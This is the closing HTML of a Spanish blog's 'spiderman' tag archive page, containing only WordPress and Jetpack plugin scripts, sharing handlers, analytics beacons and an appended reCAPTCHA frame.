							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2017\/01\/tom-holland-biografia-y-peliculas\/":14187,"https:\/\/www.blogistar.com\/2014\/02\/rhino-el-villano-rinoceronte-de-spiderman\/":8756,"https:\/\/www.blogistar.com\/2014\/02\/electro-el-supervillano-de-la-electricidad\/":8753,"https:\/\/www.blogistar.com\/2013\/04\/spiderman-3-pelicula-de-spiderman-con-nuevos-villanos-tentaciones-y-venganza\/":7762,"https:\/\/www.blogistar.com\/2013\/03\/the-superior-spider-man-comic-sobre-un-hombre-arana-mas-agresivo\/":7657,"https:\/\/www.blogistar.com\/2012\/08\/amazing-spider-man-el-sorprendente-hombre-arana\/":6956,"https:\/\/www.blogistar.com\/2010\/11\/spiderman-la-historia-del-hombre-arana\/":4428,"https:\/\/www.blogistar.com\/2010\/05\/spiderman-noir-un-spiderman-oscuro\/":3519};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"spiderman\",\"arch_results\":\"8\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"4d26e033ee","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2017%2F01%2Ftom-holland-biografia-y-peliculas%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"34c8583598","url":"https:\/\/www.blogistar.com\/tag\/spiderman","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u7hVVdyrIFkrhgjvGhnvPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769111288458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>